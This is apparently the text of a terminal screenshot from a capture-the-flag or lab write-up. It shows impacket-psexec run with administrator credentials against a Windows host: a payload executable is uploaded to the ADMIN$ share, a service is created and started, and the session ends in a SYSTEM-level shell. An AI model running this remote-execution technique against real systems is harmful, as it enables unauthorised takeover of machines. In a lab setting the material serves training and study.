 10.10.14.8 10.10.10.97 15:50
~ ✔ rlwrap impacket-psexec administrator@10.10.10.97
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file ppelvuYM.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service RrWO on 10.10.10.97.....
[*] Starting service RrWO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
nt authority\system